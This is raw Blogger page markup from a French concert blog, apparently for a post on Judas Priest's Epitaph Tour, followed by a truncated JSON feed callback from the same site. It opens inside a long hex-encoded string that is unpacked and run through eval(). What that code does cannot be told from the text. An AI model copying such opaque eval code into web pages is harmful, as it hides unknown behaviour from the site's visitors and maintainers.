x5c\x6e\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x31\x46\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x39\x5c\x5c\x31\x62\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x46\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x31\x38\x5c\x5c\x31\x39\x5c\x5c\x31\x62\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x56\x5c\x5c\x31\x63\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x58\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x31\x4a\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x31\x31\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x22\x5d\x3b\x31\x50\x28\x31\x47\x28\x31\x44\x2c\x31\x43\x2c\x31\x66\x2c\x31\x45\x2c\x31\x42\x2c\x31\x58\x29\x7b\x31\x42\x3d\x31\x47\x28\x31\x66\x29\x7b\x31\x48\x28\x31\x66\x3c\x31\x43\x3f\x31\x69\x5b\x34\x5d\x3a\x31\x42\x28\x31\x57\x28\x31\x66\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x66\x3d\x31\x66\x25\x31\x43\x29\x3e\x31\x56\x3f\x31\x55\x5b\x31\x69\x5b\x35\x5d\x5d\x28\x31\x66\x2b\x31\x54\x29\x3a\x31\x66\x2e\x31\x53\x28\x31\x4b\x29\x29\x7d\x3b\x31\x51\x28\x31\x66\x2d\x2d\x29\x7b\x31\x52\x28\x31\x45\x5b\x31\x66\x5d\x29\x7b\x31\x44\x3d\x31\x44\x5b\x31\x69\x5b\x38\x5d\x5d\x28\x31\x4f\x20\x31\x4e\x28\x31\x69\x5b\x36\x5d\x2b\x31\x42\x28\x31\x66\x29\x2b\x31\x69\x5b\x36\x5d\x2c\x31\x69\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x66\x5d\x29\x7d\x7d\x3b\x31\x48\x20\x31\x44\x7d\x28\x31\x69\x5b\x30\x5d\x2c\x31\x4d\x2c\x31\x4c\x2c\x31\x69\x5b\x33\x5d\x5b\x31\x69\x5b\x32\x5d\x5d\x28\x31\x69\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x32\x37\x7c\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x37\x43\x7c\x78\x32\x44\x7c\x78\x36\x35\x7c\x78\x32\x42\x7c\x78\x32\x46\x7c\x78\x33\x42\x7c\x78\x37\x34\x7c\x78\x36\x39\x7c\x78\x33\x32\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x34\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x33\x41\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x37\x33\x7c\x78\x36\x34\x7c\x78\x36\x44\x7c\x78\x33\x34\x7c\x78\x32\x43\x7c\x78\x36\x36\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x33\x35\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x33\x36\x7c\x78\x33\x37\x7c\x78\x33\x38\x7c\x78\x37\x30\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x36\x42\x7c\x78\x36\x41\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x37\x38\x7c\x78\x37\x37\x7c\x78\x37\x31\x7c\x78\x34\x33\x7c\x78\x36\x37\x7c\x78\x34\x32\x7c\x78\x33\x30\x7c\x78\x37\x41\x7c\x78\x34\x31\x7c\x78\x34\x35\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x35\x34\x7c\x78\x34\x36\x7c\x78\x34\x44\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x37\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x33\x7c\x78\x33\x33\x7c\x78\x34\x41\x7c\x5f\x30\x78\x64\x63\x30\x35\x7c\x78\x34\x45\x7c\x78\x34\x42\x7c\x78\x35\x33\x7c\x78\x34\x46\x7c\x78\x35\x31\x7c\x78\x35\x36\x7c\x78\x35\x30\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x35\x37\x7c\x78\x35\x32\x7c\x78\x35\x41\x7c\x78\x32\x33\x7c\x78\x35\x39\x7c\x78\x33\x46\x7c\x78\x32\x41\x7c\x78\x32\x31\x7c\x78\x32\x36\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x35\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x32\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x31\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x34\x7c\x78\x35\x46\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x33\x39\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_rTjsPF);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simpleTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simpleTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

$(document).ready(function() {
    $(".cmm-tabs").simpleTab({
        active: 1,
        fx: "fade",
        showSpeed: 400,
        hideSpeed: 400
    });
    $('.blogger-tab').append($('#comments'));
    $(".cmm-tabs.simpleTab .wrap-tab").wrap("<div class='cmm-tabs-header'/>");
    $('.cmm-tabs-header').prepend('<h3><h8>Post </h8>Comment<h9>s</h9></h3>');
});
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5iC2BX2ibW7q0RLBhmq_qS6afC_A:1768725489885';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2954960242264688965','//www.concertsexposbypat.com/2010/12/judas-priest-epitaph-tour.html','2954960242264688965');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2954960242264688965', 'title': 'CONCERTS EXPOS BY PAT', 'url': 'https://www.concertsexposbypat.com/2010/12/judas-priest-epitaph-tour.html', 'canonicalUrl': 'https://www.concertsexposbypat.com/2010/12/judas-priest-epitaph-tour.html', 'homepageUrl': 'https://www.concertsexposbypat.com/', 'searchUrl': 'https://www.concertsexposbypat.com/search', 'canonicalHomepageUrl': 'https://www.concertsexposbypat.com/', 'blogspotFaviconUrl': 'https://www.concertsexposbypat.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'fr', 'localeUnderscoreDelimited': 'fr', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22CONCERTS EXPOS BY PAT - Atom\x22 href\x3d\x22https://www.concertsexposbypat.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22CONCERTS EXPOS BY PAT - RSS\x22 href\x3d\x22https://www.concertsexposbypat.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22CONCERTS EXPOS BY PAT - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2954960242264688965/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22CONCERTS EXPOS BY PAT - Atom\x22 href\x3d\x22https://www.concertsexposbypat.com/feeds/7250985978726627511/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtenir le lien', 'key': 'link', 'shareMessage': 'Obtenir le lien', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Partager sur Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Partager sur X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Partager sur Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27fr\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '7250985978726627511', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgG4hbDe-IDgcSzU_haU908QqrUUax65XuIBNHgRWhDTKIILhvefSagSv_nOlJ3o92z7iCwabryLvSJ9ckdBCtibrRZayH9HyErdA9BMmqwp8vq57z4v2bkgZYORVJh1tVF4kSLC7bQAT_s/s72-c/EpitaphBG_400x200.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgG4hbDe-IDgcSzU_haU908QqrUUax65XuIBNHgRWhDTKIILhvefSagSv_nOlJ3o92z7iCwabryLvSJ9ckdBCtibrRZayH9HyErdA9BMmqwp8vq57z4v2bkgZYORVJh1tVF4kSLC7bQAT_s/s400/EpitaphBG_400x200.jpg', 'pageName': 'Judas Priest - Epitaph Tour', 'pageTitle': 'CONCERTS EXPOS BY PAT: Judas Priest - Epitaph Tour'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Modifier', 'linkCopiedToClipboard': 'Lien copi\xe9 dans le presse-papiers\xa0!', 'ok': 'OK', 'postLink': 'Publier le lien'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personnaliser', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Judas Priest - Epitaph Tour', 'description': 'Apr\xe8s 40 ans sur la route, Judas Priest annonce sa derni\xe8re tourn\xe9e mondiale, intitul\xe9e \x22Epitaph Tour\x22. Epitaph \xe9tait le titre d\x27une chanson...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgG4hbDe-IDgcSzU_haU908QqrUUax65XuIBNHgRWhDTKIILhvefSagSv_nOlJ3o92z7iCwabryLvSJ9ckdBCtibrRZayH9HyErdA9BMmqwp8vq57z4v2bkgZYORVJh1tVF4kSLC7bQAT_s/s400/EpitaphBG_400x200.jpg', 'url': 'https://www.concertsexposbypat.com/2010/12/judas-priest-epitaph-tour.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7250985978726627511}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'option', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML851', 'option', document.getElementById('HTML851'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'option', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'option', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList215', 'header-social', document.getElementById('LinkList215'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4062214180-lbx__fr.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text2', 'sidebar-right', document.getElementById('Text2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar-right', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar-right', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar-right', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'footer1', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.concertsexposbypat.com/feeds/posts/default/-/Musique%20archive?alt=json-in-script&max-results=3&callback=jQuery111009096610312020044_1768725490246&_=1768725490247
body_size: 12167
content:
// API callback
jQuery111009096610312020044_1768725490246({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2954960242264688965"},"updated":{"$t":"2026-01-11T06:12:03.188-08:00"},"category":[{"term":"Musique archive"},{"term":"zzz- nombre de concerts"},{"term":"Expositions"},{"term":"Songs In the Attic\/Les chansons du grenier"},{"term":"2012"},{"term":"RIP"},{"term":"2013"},{"term":"Centre Pompidou"},{"term":"2010"},{"term":"De passage"},{"term":"Actualités musicales"},{"term":"2014"},{"term":"Hellfest 2012"},{"term":"2025"},{"term":"2011"},{"term":"2016"},{"term":"2008"},{"term":"2023"},{"term":"Hellfest 2013"},{"term":"2018"},{"term":"2024"},{"term":"2015"},{"term":"2022"},{"term":"Elysée Montmartre (L')"},{"term":"Hellfest 2010"},{"term":"2017"},{"term":"Album reviews"},{"term":"Le pangolin vous salue bien"},{"term":"2009"},{"term":"Gérard Drouot Productions"},{"term":"Trabendo (Le)"},{"term":"Hellfest 2011"},{"term":"Maison Européenne de la Photographie"},{"term":"Hellfest 2012 dimanche 17 juin"},{"term":"New Model Army"},{"term":"Hellfest 2012 samedi 16 juin"},{"term":"Livres"},{"term":"Zénith"},{"term":"2005"},{"term":"Garmonbozia"},{"term":"Locomotive (La)"},{"term":"Los Angeles"},{"term":"Rock en Seine"},{"term":"2019"},{"term":"2021"},{"term":"Bercy"},{"term":"Hellfest 2012 vendredi 15 juin"},{"term":"Maroquinerie (La)"},{"term":"2006"},{"term":"2007"},{"term":"Autres que la musique"},{"term":"Beaux objets"},{"term":"Hellfest 2013 vendredi 21 juin"},{"term":"Le Vasco"},{"term":"Top 10"},{"term":"2004"},{"term":"Bellrays (The)"},{"term":"Divan du Monde (Le)"},{"term":"Higelin (Jacques)"},{"term":"Mémorial de la Shoah"},{"term":"Old Dead Tree (The)"},{"term":"Primordial"},{"term":"danemark"},{"term":"106dB Productions"},{"term":"5 dernières (Les)"},{"term":"A"},{"term":"Bataclan (Le)"},{"term":"Nouveau Casino (Le)"},{"term":"Petit Bain (Le)"},{"term":"2020"},{"term":"Alias"},{"term":"Garance Productions"},{"term":"Glazart (Le)"},{"term":"Hellfest 